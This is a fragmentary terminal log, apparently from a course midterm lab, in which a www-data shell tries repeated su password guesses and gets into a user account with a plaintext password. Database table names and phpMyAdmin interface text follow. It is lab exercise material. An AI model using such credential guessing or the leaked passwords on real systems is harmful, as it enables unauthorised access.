 www-data@CYBR412Midterm:/$ su root
su root
Password: 26021997
su: Authentication failure
www-data@CYBR412Midterm:/$ su root
su root
Password: root
su: Authentication failure
www-data@CYBR412Midterm:/$ su root
su root
Password: password
su: Authentication failure
www-data@CYBR412Midterm:/$ su grimmie
su grimmie
Password: 26021997
su: Authentication failure
www-data@CYBR412Midterm:/$ su grimmie
su grimmie
Password: My_V3ryS3cur3_P4ss
id
uid=1000(grimmie) gid=1000(administrator) groups=1000(administrator),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
sudo
bash: line 2: sudo: command not found
innodb_index_stats
table_stats
proc
procs_priv
roles_mapping
servers
tables_priv
table_stats
time_zone
time_zone_name
time_zone_transition
transaction_registry
user
onlinecourse
Show all Number of rows: 25 Filter rows: Search this table Sort by key: None
Query results operations
Print Copy to clipboard Export Display chart Create view
Bookmark this SQL query
Label: Let every user access this bookmark
Console